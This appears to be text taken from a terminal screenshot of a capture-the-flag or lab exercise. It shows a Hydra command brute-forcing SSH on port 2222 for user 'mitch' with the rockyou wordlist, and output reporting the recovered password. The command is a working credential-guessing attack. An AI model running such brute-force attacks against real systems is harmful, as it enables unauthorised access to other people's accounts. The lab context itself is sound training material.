 root@ip-10-10-24-212: ~
File Edit View Search Terminal Help
root@ip-10-10-24-212:~# hydra -l mitch -P /usr/share/wordlists/rockyou.txt ssh:/
/10.10.255.135:2222 -t 4
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-28 16:51:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.255.135:2222/
[2222][ssh] host: 10.10.255.135 login: mitch password: secret
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-07-28 16:52:30
root@ip-10-10-24-212:~#
root@ip-10-10-24-212:~#